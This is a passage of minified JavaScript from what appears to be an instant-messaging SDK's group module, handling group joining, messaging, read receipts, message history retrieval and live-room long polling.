s&&(e.historyMessageFlag=1),this.get(11).deleteTopicRoamingInfo(i),this.req({P:Kn.APPLY_JOIN_GRP,data:e}).then((function(e){var t=(e=e.data).joinedStatus,r=e.longPollingKey,c=e.startSeq,u=e.avChatRoomFlag,l=e.avChatRoomKey,d=e.messageList;switch(e="groupID:".concat(i," joinedStatus:").concat(t," longPollingKey:").concat(r," startSeq:").concat(c)+" avChatRoomFlag:".concat(u," canGetAVChatRoomHistoryMsg:").concat(s,",")+" historyMsgCount:".concat(Be(d)?0:d.length),a.setMessage(e).end(),Ne.l("".concat(o," ok. ").concat(e)),t){case xe:return Dn({status:xe});case qe:return n.getGroupProfile({groupID:i}).then((function(e){return e=e.data.group,n._handleJoinResult({group:e,avChatRoomFlag:u,longPollingKey:r,startSeq:c,avChatRoomKey:l,messageList:d})})).catch((function(e){var t;return 10010===e.code||10007===e.code?(n._silentlyGetGroupProfile(e.code,i),t=new di({groupID:i}),n.updateGroupMap([t]),n._handleJoinResult({group:t,avChatRoomFlag:u,longPollingKey:r,startSeq:c,avChatRoomKey:l,messageList:d})):(Ne.e("".concat(o," failed. error:"),e),Ln(e))}));default:var p=new Vn({code:Hn.JOIN_GRP_FAIL});return Ne.e("".concat(o," failed. error:"),p),Ln(p)}})).catch((function(e){return a.setMessage("groupID:".concat(i)).setError(e).end(),Ne.e("".concat(o," failed. error:"),e),Ln(e)}))}},{key:"_handleJoinResult",value:function(e){var t=this,n=e.group,o=e.avChatRoomFlag,i=e.longPollingKey,a=e.startSeq,s=e.avChatRoomKey,r=e.messageList,c=n.groupID;return 1===o?(this.get(11).setCompleted("".concat(L.CONV_GROUP).concat(c)),this._groupAttributesHandler.initGroupAttributesCache({groupID:c,avChatRoomKey:s}),this._groupCountersHandler.initGroupCountersCache({groupID:c,avChatRoomKey:s}),(e=pt(i)?this._AVChatRoomHandler.handleJoinResult({group:n}):this._AVChatRoomHandler.startRunLoop({group:n,longPollingKey:i,startSeq:a})).then((function(){t._onAVChatRoomHistoryMessage(r,c)})),e):(this.emitGroupListUpdate(!0,!1),Dn({status:qe,group:n}))}},{key:"quitGroup",value:function(e){var t=this,n="".concat(this._n,".").concat("quitGroup"),o="groupID:".concat(e),i=(Ne.l("".concat(n," ").concat(o)),this.checkJoinedAVChatRoomByID(e));if(!i&&!this.hasLocalGroup(e))return Ln({code:Hn.MEMBER_NOT_IN_GRP});if(i&&!this.isLoggedIn())return Ne.l("".concat(n," anonymously ok. ").concat(o)),this.deleteLocalGroupAndConversation(e),this._AVChatRoomHandler.reset(e),En({groupID:e});var a=new ao("quitGroup");return a.setMessage(o),this.req({P:Kn.QUIT_GRP,data:{groupID:e}}).then((function(){return a.end(),Ne.l("".concat(n," ok")),t.deleteLocalGroupAndConversation(e),i&&t._AVChatRoomHandler.reset(e),t._groupAttributesHandler.deleteLocalGroupAttributes(e),Dn({groupID:e})})).catch((function(e){return a.setError(e).end(),Ne.e("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"searchGroupByID",value:function(e){var t="".concat(this._n,".").concat("searchGroupByID"),n={groupIDList:[e]},o=new ao("searchGroupByID");return o.setMessage("groupID:".concat(e)),Ne.l("".concat(t," groupID:").concat(e)),this.req({P:Kn.SEARCH_GRP,data:n}).then((function(e){if(0!==(e=e.data.groupProfile)[0].errorCode)throw new Vn({code:e[0].errorCode,message:e[0].errorInfo});return o.end(),Ne.l("".concat(t," ok")),Dn({group:new di(e[0])})})).catch((function(e){return o.setError(e).end(),Ne.w("".concat(t," failed. error:"),e),Ln(e)}))}},{key:"changeGroupOwner",value:function(e){var t=this,n="".concat(this._n,".").concat("changeGroupOwner");if(this.hasLocalGroup(e.groupID)&&this.getLocalGroupProfile(e.groupID).type===L.GRP_AVCHATROOM)return Ln({code:Hn.CANNOT_CHANGE_OWNER_IN_AV});if(e.newOwnerID===this.getMyUserID())return Ln({code:Hn.CANNOT_CHANGE_OWNER_TO_SELF});var o=new ao("changeGroupOwner");return o.setMessage("groupID:".concat(e.groupID," newOwnerID:").concat(e.newOwnerID)),Ne.l("".concat(n," groupID:").concat(e.groupID)),this.req({P:Kn.CHANGE_GRP_OWNER,data:e}).then((function(){o.end(),Ne.l("".concat(n," ok"));var i,a=e.groupID,s=e.newOwnerID,r=(t.groupMap.get(a).ownerID=s,t._groupMemberHandler.getLocalGroupMemberList(a));return r instanceof Map&&(i=r.get(t.getMyUserID()),pt(i)||(i.updateRole("Member"),t.groupMap.get(a).selfInfo.role="Member"),i=r.get(s),pt(i)||i.updateRole("Owner")),t.emitGroupListUpdate(!0,!1),Dn({group:t.groupMap.get(a)})})).catch((function(e){return o.setError(e).end(),Ne.e("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"getGroupApplicationList",value:function(){return this._groupSystemNoticeHandler.getGroupApplicationList()}},{key:"handleGroupApplication",value:function(e){var t,n,o,i,a,s=this,r="".concat(this._n,".").concat("handleGroupApplication"),c=e.handleAction,u=e.handleMessage,l=e.message,d=e.application,p=(l?(t=l.payload.operatorID,n=l.payload.groupProfile.groupID,o=l.payload.authentication,i=l.payload.messageKey):d&&(t=d.applicant,n=d.groupID,o=d.authentication,i=d.messageKey),Kn.HANDLE_GRP_APPLICATION),_=(d&&2===d.applicationType&&(p=Kn.HANDLE_INVITE_JOIN_GRP,a=d.userID),new ao("handleGroupApplication"));return _.setMessage("groupID:".concat(n)),Ne.l("".concat(r," groupID:").concat(n)),this.req({P:p,data:{handleAction:c,handleMessage:u,applicant:t,invitee:a,groupID:n,authentication:o,messageKey:i}}).then((function(){return _.end(),Ne.l("".concat(r," ok")),l&&s._groupSystemNoticeHandler.deleteGroupSystemNotice({messageList:[e.message]}),Dn({group:s.getLocalGroupProfile(n)})})).catch((function(e){return _.setError(e).end(),Ne.e("".concat(r," failed. error"),e),Ln(e)}))}},{key:"handleGroupInvitation",value:function(e){var n=this,o="".concat(this._n,".").concat("handleGroupInvitation"),i=(r=e.message.payload).groupProfile.groupID,a=r.authentication,s=r.messageKey,r=r.operatorID,c=e.handleAction,u=new ao("handleGroupInvitation");return u.setMessage("groupID:".concat(i," inviter:").concat(r," handleAction:").concat(c)),Ne.l("".concat(o," groupID:").concat(i," inviter:").concat(r," handleAction:").concat(c)),this.req({P:Kn.HANDLE_GRP_INVITATION,data:t(t({},e),{},{inviter:r,groupID:i,authentication:a,messageKey:s})}).then((function(){return u.end(),Ne.l("".concat(o," ok")),n._groupSystemNoticeHandler.deleteGroupSystemNotice({messageList:[e.message]}),Dn({group:n.getLocalGroupProfile(i)})})).catch((function(e){return u.setError(e).end(),Ne.e("".concat(o," failed. error"),e),Ln(e)}))}},{key:"getGroupOnlineMemberCount",value:function(e){var t=this,n="".concat(this._n,".getGroupOnlineMemberCount"),o=this._AVChatRoomHandler.checkJoinedAVChatRoomByID(e),i=this.hasLocalGroup(e);if(Ne.l("".concat(n," groupID:").concat(e," isAVChatRoom:").concat(o," has:").concat(i)),o)return this._AVChatRoomHandler.getGroupOnlineMemberCount(e);if(!i)return En({memberCount:0});if(o=Date.now(),this._onlineMemberCountMap.has(e)){if(o-(i=this._onlineMemberCountMap.get(e)).lastReqTime<=6e4)return En({memberCount:i.memberCount});i.lastReqTime=o}return this.requestOnlineCount(e).then((function(o){return o=void 0===(o=o.data.memberCount)?0:o,t._onlineMemberCountMap.set(e,{lastReqTime:Date.now(),memberCount:o}),Ne.l("".concat(n," ok. groupID:").concat(e," memberCount:").concat(o)),En({memberCount:o})})).catch((function(e){return Ne.w("".concat(n," failed. error:"),e),Promise.reject(e)}))}},{key:"requestOnlineCount",value:function(e){return this.req({P:Kn.GET_ONLINE_MBR_NUM,data:{groupID:e}})}},{key:"hasLocalGroup",value:function(e){return this.groupMap.has(e)}},{key:"deleteLocalGroupAndConversation",value:function(e){var t,n=this.checkJoinedAVChatRoomByID(e),o=(Ne.l("".concat(this._n,".deleteLocalGroupAndConversation groupID:").concat(e," isJoinedAVChatRoom:").concat(n)),this.get(11)),i="".concat(L.CONV_GROUP).concat(e);n&&(this.stopMessageLongPolling({groupID:e}),o.deleteLocalConv(i)),Dt({groupID:e})&&(t=this.getLocalGroupProfile(e))&&!0===t.isSupportTopic&&this.get(10).deleteTopicListInCommunity(e),o.clearUnreadCount(i),o.setCompleted(i),this._deleteLocalGroup(e),this._onlineMemberCountMap.delete(e),this.emitGroupListUpdate(!0,!1)}},{key:"_deleteLocalGroup",value:function(e){this.groupMap.delete(e),this._groupMemberHandler.deleteGroupMemberList(e)}},{key:"sendMessage",value:function(e,t){return Xe(e._receiverList)&&0<e._receiverList.length&&!this.canIUse(b.MSG_TO_SPECIFIED_GRP_MBR)?this.noUse("Targeted Group Message"):(e=this.createGroupMessagePack(e,t),this.req(e))}},{key:"createGroupMessagePack",value:function(e,t){var n=null,o=(t&&t.offlinePushInfo&&(n=t.offlinePushInfo),""),i=(dt(e.cloudCustomData)&&0<e.cloudCustomData.length&&(o=e.cloudCustomData),[]),a=void(ze(t)&&ze(t.messageControlInfo)&&(a=(r=t.messageControlInfo).excludedFromUnreadCount,s=r.excludedFromLastMessage,r=r.excludedFromContentModeration,!0===a&&i.push("NoUnread"),!0===s&&i.push("NoLastMsg"),!0===r&&i.push("NoMsgCheck"))),s=(Xe(e._receiverList)&&0<e._receiverList.length&&(a=e._receiverList,50<e._receiverList.length&&(a=e._receiverList.slice(0,50),this.warn("ReceiverListLimit"))),this.isOnlineMessage(e,t)?1:0),r=JSON.parse(JSON.stringify(e.getElements())),c=this.get(17).getFileDNList(),u=e.getGroupAtInfoList();return r={fromAccount:this.getMyUserID(),groupID:e.to,msgBody:_o(e.type,r,c),cloudCustomData:o,random:e.random,priority:e.priority,clientSequence:e.clientSequence,groupAtInfo:e.type!==L.MSG_TEXT||Be(u)?void 0:u,onlineOnlyFlag:s,clientTime:e.clientTime,offlinePushInfo:Ko(n),messageControlInfo:0==s?i:void 0,needReadReceipt:!0!==e.needReadReceipt||this.isMessageFromOrToAVChatroom(e.to)?0:1,receiverList:a,isSupportExtension:!0===e.isSupportExtension?1:0,isRelayMessage:!0===e._relayFlag?1:0,cmConfigID:e._cmConfigID,forbidCallbackControl:yt(t)},Et(e.to)&&(r.groupID=xt(e.to),r.topicID=e.to),{P:Kn.SEND_GRP_MSG,data:r}}},{key:"revokeMessage",value:function(e){var t={groupID:e.to,msgSeqList:[{msgSeq:e.sequence}]};return Et(e.to)&&(t.groupID=xt(e.to),t.topicID=e.to),this.req({P:Kn.REVOKE_GRP_MSG,data:t})}},{key:"deleteMessage",value:function(e){var t=e.to;return e=e.keyList,Ne.l("".concat(this._n,".deleteMessage groupID:").concat(t," count:").concat(e.length)),e={groupID:t,deleter:this.getMyUserID(),keyList:e},Et(t)&&(e.groupID=xt(t),e.topicID=t),this.req({P:Kn.DEL_GRP_MSG,data:e})}},{key:"modifyRemoteMessage",value:function(e){var t=e.to,n=e.sequence,o=e.payload,i=e.type,a=void 0===(a=e.version)?0:a,s=e.cloudCustomData,r=(e=e._elements,t),c=void 0;return t=void(Et(t)&&(r=xt(t),c=t)),Ht(i)&&(1<e.length&&e.splice(0,1,{type:i,content:o}),t=e),this.req({P:Kn.MODIFY_GRP_MSG,data:{groupID:r,topicID:c,sequence:n,version:a,elements:t,cloudCustomData:s}})}},{key:"getRoamingMessage",value:function(e){var t=this,n="".concat(this._n,".").concat("getRoamingMessage"),o=e.conversationID,i=e.groupID,a=(e=e.sequence,new ao("getRoamingMessage")),s=0,r=void 0;return Et(i)&&(i=xt(r=i)),this._computeLastSequence({groupID:i,topicID:r,sequence:e}).then((function(e){return s=e,Ne.l("".concat(n," groupID:").concat(i," startSequence:").concat(s)),t.req({P:Kn.GET_GRP_ROAMING_MSG,data:{groupID:i,count:21,sequence:s,topicID:r}})})).then((function(e){var c=(l=e.data).messageList,u=l.complete,l=void 0===(l=l.invisibleSequenceList)?[]:l,d=(e=void 0===(e=e.data.nextSequence)?0:e,pt(c)?Ne.l("".concat(n," ok. complete:").concat(u," nextSequence:").concat(e," but messageList is undefined!")):Ne.l("".concat(n," ok. complete:").concat(u," nextSequence:").concat(e," count:").concat(c.length)),a.setMessage("groupID:".concat(i," topicID:").concat(r," startSequence:").concat(s," complete:").concat(u," nextSequence:").concat(e)).end(),t.get(11)),p=[],_=[];return Be(c)||(p=d.onRoamingMessage(c,o,!0,_),d.updateIsRead(o),d.patchConvLastMessage(o)),(c=2===u||e<1)&&(d.setCompleted(o),e=""),Ne.l("".concat(n," isPullingCompleted:").concat(c," nextReqID:").concat(e," storedMsgCount:").concat(p.length)+" invisibleSeqCount:".concat(l.length)),{nextReqID:e+"",storedMessageList:p,assembledMessageList:_,isPullingCompleted:c}})).catch((function(e){return a.setError(e).setMessage("groupID:".concat(i," topicID:").concat(r," startSequence:").concat(s)).end(),Ne.w("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"_getGroupIDOfMessage",value:function(e){return e.conversationID.replace(L.CONV_GROUP,"")}},{key:"getReadReceiptList",value:function(e){var t="".concat(this._n,".").concat("getReadReceiptList"),n=this._getGroupIDOfMessage(e[0]),o=this.getMyUserID(),i=e.filter((function(e){return e.from===o&&!0===e.needReadReceipt})).map((function(e){return{sequence:e.sequence}}));if(Ne.l("".concat(t," groupID:").concat(n," sequenceList:").concat(JSON.stringify(i))),0===i.length)return En({messageList:e});var a=new ao("getReadReceiptList");return a.setMessage("groupID:".concat(n)),this.req({P:Kn.GET_READ_RECEIPT,data:{groupID:n,sequenceList:i}}).then((function(n){return a.end(),Ne.l("".concat(t," ok")),Xe(n=n.data.readReceiptList)&&n.forEach((function(t){e.forEach((function(e){0===t.code&&t.sequence===e.sequence&&(e.readReceiptInfo.readCount=t.readCount,e.readReceiptInfo.unreadCount=t.unreadCount)}))})),Dn({messageList:e})})).catch((function(e){return a.setError(e).end(),Ne.w("".concat(t," failed. error:"),e),Ln(e)}))}},{key:"sendReadReceipt",value:function(e){var t="".concat(this._n,".").concat("sendReadReceipt"),n=this._getGroupIDOfMessage(e[0]),o=new ao("sendReadReceipt"),i=(o.setMessage("groupID:".concat(n)),this.getMyUserID());return 0===(e=e.filter((function(e){return e.from!==i&&!0===e.needReadReceipt})).map((function(e){return{sequence:e.sequence}}))).length?Ln({code:Hn.READ_RECEIPT_MSG_LIST_EMPTY}):(Ne.l("".concat(t,". sequenceList:").concat(JSON.stringify(e))),this.req({P:Kn.SEND_READ_RECEIPT,data:{groupID:n,sequenceList:e}}).then((function(e){return o.end(),Ne.l("".concat(t," ok")),Dn()})).catch((function(e){return o.setError(e).end(),Ne.w("".concat(t," failed. error:"),e),Ln(e)})))}},{key:"getReadReceiptDetail",value:function(e){var t=this,n=e.message,o=e.filter,i=e.cursor,a=(e=e.count,this._getGroupIDOfMessage(n)),s=n.ID,r=(n=n.sequence,"".concat(this._n,".").concat("getReadReceiptDetail")),c=this._receiptDetailCompleteMap.get(s)||!1,u=0!==o&&1!==o?0:o,l=(o=dt(i)?i:"",i=!je(e)||e<=0||100<=e?100:e,e="groupID:".concat(a," sequence:").concat(n," cursor:").concat(o," filter:").concat(u," completeFlag:").concat(c),Ne.l("".concat(r," ").concat(e)),{cursor:"",isCompleted:!1,messageID:s,unreadUserIDList:[],readUserIDList:[]}),d=new ao("getReadReceiptDetail");return d.setMessage(e),this.req({P:Kn.GET_READ_RECEIPT_DETAIL,data:{groupID:a,sequence:n,flag:u,cursor:o,count:i}}).then((function(e){d.end();var n=(e=e.data).cursor,o=e.isCompleted,i=e.unreadUserIDList;return e=e.readUserIDList,l.cursor=n,1===o&&(l.isCompleted=!0,t._receiptDetailCompleteMap.set(s,!0)),0===u?l.readUserIDList=e.map((function(e){return e.userID})):1===u&&(l.unreadUserIDList=i.map((function(e){return e.userID}))),Ne.l("".concat(r," ok")),Dn(l)})).catch((function(e){return d.setError(e).end(),Ne.w("".concat(r," failed. error:"),e),Ln(e)}))}},{key:"getRoamingMessagesHopping",value:function(e){var t=this,n="".concat(this._n,".").concat("getRoamingMessagesHopping"),o=e.groupID,i=e.count,a=e.sequence,s=e.direction,r=void 0;return pt(a)&&1===s?En({messageList:[],isCompleted:!0,nextMessageSeq:""}):(Et(o)&&(o=xt(r=o)),this._computeReqSeqHopping({groupID:o,topicID:r,sequence:a}).then((function(c){pt(a)||1!==s||(c=a+i-1);var u="".concat(r?"topicID:".concat(r):"groupID:".concat(o)," sequence:").concat(a," reqSeq:").concat(c," direction:").concat(s),l=(Ne.l("".concat(n," ").concat(u)),new ao("getRoamingMessagesHopping"));return t.req({P:Kn.GET_GRP_ROAMING_MSG,data:{groupID:o,topicID:r,count:i,sequence:c}}).then((function(o){var i=void 0===(i=(o=o.data).messageList)?[]:i,r=o.complete,c=void 0===(c=o.nextSequence)?0:c,d=(o=void 0===(o=o.invisibleSequenceList)?[]:o,"complete:".concat(r," nextSequence:").concat(c," remoteMsgCount:").concat(i.length," invisibleSequenceList:").concat(o)),p=(l.setMessage("".concat(u," ").concat(d)).end(),Ne.l("".concat(n," ok. ").concat(d)),d="".concat(L.CONV_GROUP).concat(e.groupID),t.get(11));return d=p.onRoamingMessage(i,d,!1),i=t._computeResult({groupID:e.groupID,direction:s,sequence:a,remoteMessageList:i,processedMessageList:d,complete:r,nextSequence:c,invisibleSequenceList:o}),p.storeHoppingMessageList(i.messageList),Dn(i)})).catch((function(e){return l.setError(e).setMessage("groupID:".concat(o," sequence:").concat(a," count:").concat(i)).end(),Ne.w("".concat(n," failed. error:"),e),Ln(e)}))})))}},{key:"_computeReqSeqHopping",value:function(e){var t=this,n=e.groupID,o=void 0===(o=e.topicID)?void 0:o;return 0<(e=void 0===(e=e.sequence)?void 0:e)?Promise.resolve(e):pt(o)?this.getGroupProfileAdvance({groupIDList:[n],responseFilter:{groupBaseInfoFilter:["NextMsgSeq"]}}).then((function(e){var o=0;return Be(e=e.data.successGroupList)||(o=e[0].nextMessageSeq-1),Ne.l("".concat(t._n,"._computeReqSeqHopping groupID:").concat(n," lastSequence:").concat(o," from remote")),o})).catch((function(e){return Ln(e)})):Promise.resolve(0)}},{key:"_computeResult",value:function(e){var t={messageList:[],isCompleted:!1,nextMessageSeq:""},n=e.groupID,o=e.direction,i=e.sequence,a=void 0===(a=e.remoteMessageList)?[]:a,s=void 0===(s=e.processedMessageList)?[]:s,r=e.complete,c=e.nextSequence;if(e=e.invisibleSequenceList,0===o)return t.nextMessageSeq=c,(2===r||c<1)&&(t.isCompleted=!0,t.nextMessageSeq=""),t.messageList=s,t;if(1===o){if(Be(a)){if(Be(e))return t.isCompleted=!0,t.nextMessageSeq="",t;t.nextMessageSeq=e[0]+1}else r=a[0].sequence,c=e[0]||0,t.nextMessageSeq=c<r?r+1:c+1;return s.forEach((function(e){e.sequence>=i&&t.messageList.push(e)})),(Dt({groupID:n})||Et(n))&&0===t.messageList.length&&a[0].sequence<i&&(t.isCompleted=!0,t.nextMessageSeq=""),t}}},{key:"setMessageRead",value:function(e){var t=this,n=e.conversationID,o=e.lastMessageSeq,i="".concat(this._n,".").concat("setMessageRead"),a=(e="convID:".concat(n," lastMessageSeq:").concat(o),Ne.l("".concat(i," ").concat(e)),je(o)||this.warn("DoNotModifyLastSeq"),new ao("setMessageRead")),s=(a.setMessage(e),n.replace(L.CONV_GROUP,"")),r=void 0;return Et(s)&&(s=xt(r=s)),this.req({P:Kn.SET_GRP_MSG_READ,data:{groupID:s,topicID:r,messageReadSeq:o}}).then((function(){a.end(),Ne.l("".concat(i," ok"));var e,c=t.get(11),u=(c.updateIsReadAfterReadReport({conversationID:n,lastMessageSeq:o}),!0);return pt(r)||(u=!1,(e=t.get(10).getLocalTopic(s,r))&&e.updateSelfInfo({readedSequence:o})),c.updateUnreadCount(n,u),Dn()})).catch((function(e){return a.setError(e).end(),Ne.l("".concat(i," failed. error:"),e),Ln(e)}))}},{key:"_computeLastSequence",value:function(e){var t=e.groupID,n=void 0===(n=e.topicID)?void 0:n;return 0<(e=e.sequence)?Promise.resolve(e):pt(n)?this.getGroupLastSequence(t):Promise.resolve(0)}},{key:"getGroupLastSequence",value:function(e){var t="".concat(this._n,".").concat("getGroupLastSequence"),n=new ao("getGroupLastSequence"),o=0,i="",a="groupID:".concat(e);if(this.hasLocalGroup(e)){var s=this.getLocalGroupProfile(e),r=s.lastMessage;if(0<r.lastSequence&&!1===r.onlineOnlyFlag)return o=r.lastSequence,i="".concat(a,", ").concat(o," from group.lastMessage.lastSequence"),Ne.l("".concat(t," ").concat(i)),n.setMessage(i).end(),Promise.resolve(o);if(1<s.nextMessageSeq)return o=s.nextMessageSeq-1,i="".concat(a,", ").concat(o," from group.nextMessageSeq"),Ne.l("".concat(t," ").concat(i)),n.setMessage(i).end(),Promise.resolve(o)}return(r=this.get(11).getLocalConversation("GROUP".concat(e)))&&r.lastMessage.lastSequence&&!1===r.lastMessage.onlineOnlyFlag?(o=r.lastMessage.lastSequence,i="".concat(a,", ").concat(o," from conversation.lastMessage.lastSequence"),Ne.l("".concat(t," ").concat(i)),n.setMessage(i).end(),Promise.resolve(o)):this.getGroupProfileAdvance({groupIDList:[e],responseFilter:{groupBaseInfoFilter:["NextMsgSeq"]}}).then((function(e){return Be(e=e.data.successGroupList)?Ne.w("".concat(t," ").concat(a,", empty successGroupList")):(o=e[0].nextMessageSeq-1,i="".concat(a,", ").concat(o," from remote"),Ne.l("".concat(t," ").concat(i))),n.setMessage(i).end(),o})).catch((function(e){return n.setError(e).setMessage(a).end(),Ne.w("".concat(t," failed. error:"),e),Ln(e)}))}},{key:"isMessageFromOrToAVChatroom",value:function(e){return this._AVChatRoomHandler.checkJoinedAVChatRoomByID(e)}},{key:"hasJoinedAVChatRoom",value:function(){return this._AVChatRoomHandler.hasJoinedAVChatRoom()}},{key:"getJoinedAVChatRoom",value:function(){return this._AVChatRoomHandler.getJoinedAVChatRoom()}},{key:"getGroupRemoteLastSeq",value:function(e){return(e=this.getLocalGroupProfile(e))?e.nextMessageSeq-1:1}},{key:"isOnlineMessage",value:function(e,t){return!(!this._canIUseOnlineOnlyFlag(e)||!t||!0!==t.onlineUserOnly)}},{key:"_canIUseOnlineOnlyFlag",value:function(e){var t=this.getJoinedAVChatRoom();return!t||!t.includes(e.to)||e.conversationType!==L.CONV_GROUP}},{key:"_onAVChatRoomHistoryMessage",value:function(e,n){var o;Be(e)||(Ne.l("".concat(this._n,"._onAVChatRoomHistoryMessage groupID:").concat(n," count:").concat(e.length)),o=[],e.forEach((function(e){o.push(t(t({},e),{},{isHistoryMessage:1}))})),this.onAVChatRoomMessage(o,n))}},{key:"onAVChatRoomMessage",value:function(e){this._AVChatRoomHandler.onMessage(e,1<arguments.length&&void 0!==arguments[1]?arguments[1]:"")}},{key:"onAVChatRoomMemberBanned",value:function(e){this._AVChatRoomHandler.onAVChatRoomMemberBanned(e)}},{key:"setUnjoinedAVChatRoom",value:function(e){this._unjoinedAVChatRoomList.set(e,1)}},{key:"deleteUnjoinedAVChatRoom",value:function(e){this._unjoinedAVChatRoomList.has(e)&&this._unjoinedAVChatRoomList.delete(e)}},{key:"isUnjoinedAVChatRoom",value:function(e){return this._unjoinedAVChatRoomList.has(e)}},{key:"isGroupAttributesUpdatedNotice",value:function(e){return this._groupAttributesHandler.isGroupAttributesUpdatedNotice(e)}},{key:"updateLocalMainSequenceOnReconnected",value:function(){this._groupAttributesHandler.updateLocalMainSequenceOnReconnected()}},{key:"initGroupAttributes",value:function(e){return this._groupAttributesHandler.initGroupAttributes(e)}},{key:"setGroupAttributes",value:function(e){return this._groupAttributesHandler.setGroupAttributes(e)}},{key:"deleteGroupAttributes",value:function(e){return this._groupAttributesHandler.deleteGroupAttributes(e)}},{key:"getGroupAttributes",value:function(e){return this._groupAttributesHandler.getGroupAttributes(e)}},{key:"isMessageFromTopic",value:function(e,t){return 2===e&&!Be(t)}},{key:"isMessageFromCommunityOfTopic",value:function(e,t){return 2===e&&Be(t)}},{key:"getMessageExtensions",value:function(e,t){return Ne.l("".concat(this._n,".getMessageExtensions startSequence:").concat(t)),this.req({P:Kn.GET_GRP_MSG_EXT,data:{groupID:e.to,messageSequence:e.sequence,startSequence:t}})}},{key:"modifyMsgExts",value:function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:1;return Ne.l("".concat(this._n,".modifyMsgExts operateType:").concat(n)),this.req({P:Kn.MODIFY_GRP_MSG_EXT,data:{groupID:e.to,messageSequence:e.sequence,extensionList:t,operateType:n}})}},{key:"_genNotifyReqList",value:function(e){for(var t,n,o,i,a=[],s=0,r=e.length;s<r;s++)t=e[s],i=this.getLocalGroupProfile(t).type,n=this._getGroupLastRevokedTime(t),o=1e3*ke(),i={notifyType:1,limit:20,type:Dt({type:i,groupID:t})?L.GRP_COMMUNITY:void 0,groupID:t,beginTime:n,endTime:o},a.push(i);return a}},{key:"getNotice",value:function(e){var t=this,n="".concat(this._n,".getNotice");e=e.filter((function(e){if(!t.hasLocalGroup(e))return!1;var n=(e=t.getLocalGroupProfile(e)).type;return e=e.isSupportTopic,!Tt(n)&&!e})),0!==e.length&&(Ne.l("".concat(n," list:").concat(e)),this.req({P:Kn.GET_GRP_NOTIFY,data:{notifyReqList:this._genNotifyReqList(e)}}).then((function(e){e=e.data.notifyRspList;var o,i,a=[];Xe(e)&&(o={dataList:[]},i="".concat(n," ok."),e.forEach((function(e){var n=e.nextRevokedTime,s=e.groupID,r=e.notifyList;i+=" groupID:".concat(s," nextRevokedTime:").concat(n," count:").concat(r.length,"\n"),o.dataList.push({elements:{revokedInfos:t._genRevokedInfos(e)}}),0!==n?(t._setGroupLastRevokedTime(s,n),a.push(s)):t._setGroupLastRevokedTime(s,1e3*ke())})),Ne.l(i),t.onMsgRevoked(o,!1)),0<a.length&&t.getNotice(a)})).catch((function(e){Ne.e("".concat(n," failed. error:"),e)})))}},{key:"_genRevokedInfos",value:function(e){var n=e.notifyList,o=e.groupID,i=[];return Xe(n)&&n.forEach((function(e){i.push({groupID:o,sequence:e.sequence,random:e.random,revokerInfo:t({},e.revokerInfo)})})),i}},{key:"_getGroupLastRevokedTime",value:function(e){return this.hasLocalGroup(e)?this.getLocalGroupProfile(e)._lastRevokedTime:0}},{key:"_setGroupLastRevokedTime",value:function(e,t){this.hasLocalGroup(e)&&(this.getLocalGroupProfile(e)._lastRevokedTime=t)}},{key:"isGroupCountersNotice",value:function(e){return this._groupCountersHandler.isGroupCountersNotice(e)}},{key:"setGroupCounters",value:function(e){return this._groupCountersHandler.setGroupCounters(e)}},{key:"increaseGroupCounter",value:function(e){return this._groupCountersHandler.increaseGroupCounter(e)}},{key:"decreaseGroupCounter",value:function(e){return this._groupCountersHandler.decreaseGroupCounter(e)}},{key:"getGroupCounters",value:function(e){return this._groupCountersHandler.getGroupCounters(e)}},{key:"getGroupMemberHandler",value:function(){return this._groupMemberHandler}},{key:"getGroupMemberList",value:function(e){return this._groupMemberHandler.getGroupMemberList(e)}},{key:"getGroupMemberProfile",value:function(e){return this._groupMemberHandler.getGroupMemberProfile(e)}},{key:"addGroupMember",value:function(e){return this._groupMemberHandler.addGroupMember(e)}},{key:"deleteGroupMember",value:function(e){return this._groupMemberHandler.deleteGroupMember(e)}},{key:"setGroupMemberMuteTime",value:function(e){return this._groupMemberHandler.setGroupMemberMuteTime(e)}},{key:"setGroupMemberRole",value:function(e){return this._groupMemberHandler.setGroupMemberRole(e)}},{key:"setGroupMemberNameCard",value:function(e){return this._groupMemberHandler.setGroupMemberNameCard(e)}},{key:"setGroupMemberCustomField",value:function(e){return this._groupMemberHandler.setGroupMemberCustomField(e)}},{key:"markGroupMemberList",value:function(e){return this._groupMemberHandler.markGroupMemberList(e)}},{key:"modifyGroupMemberInfo",value:function(e){return this._groupMemberHandler.modifyGroupMemberInfo(e)}},{key:"restartPolling",value:function(){this._AVChatRoomHandler.restartPolling()}},{key:"getPollingTimerID",value:function(e){if(!e)return-1;var t=this.getLocalGroupProfile(e);return t&&Tt(t.type)?this._AVChatRoomHandler.getPollingTimerID(e):-1}},{key:"_canIUseJoinOption",value:function(e){return e===L.GRP_PUBLIC||Dt({type:e})}},{key:"_silentlyGetGroupProfile",value:function(e,t){var n=setTimeout(this.getGroupProfile.bind(this,{groupID:t}),3e3);this._timeoutIDs.push(n),Ne.l("".concat(this._n,"._silentlyGetGroupProfile errorCode:").concat(e," groupID:").concat(t," timeoutIDs:").concat(this._timeoutIDs))}},{key:"_clearTimeoutIDs",value:function(){this._timeoutIDs.forEach((function(e){e&&clearTimeout(e)})),this._timeoutIDs=[]}},{key:"startMessageLongPolling",value:function(e){var t=e.groupID,n=e.longPollingKey,o=(e=void 0===(e=e.longPollingSequence)?1:e,this.get(12).isUnlimitedAVChatRoom()),i=(this._AVChatRoomHandler.hasPollingInstance(t)&&this.stopMessageLongPolling({groupID:t}),this._AVChatRoomHandler.getJoinedLiveList());return!o&&0<i.length&&this.stopMessageLongPolling({groupID:i[0]}),o=new di({groupID:t,type:L.GRP_LIVE}),Ne.l("".concat(this._n,".startMessageLongPolling groupID:").concat(t," longPollingKey:").concat(n," longPollingSequence:").concat(e)),this._AVChatRoomHandler.startRunLoop({group:o,longPollingKey:n,startSeq:e})}},{key:"stopMessageLongPolling",value:function(e){e=e.groupID;var t=this.get(11);return this._AVChatRoomHandler.reset(e),this._deleteLocalGroup(e),t.deleteLocalConv("".concat(L.CONV_GROUP).concat(e)),Ne.l("".concat(this._n,".stopMessageLongPolling ok, 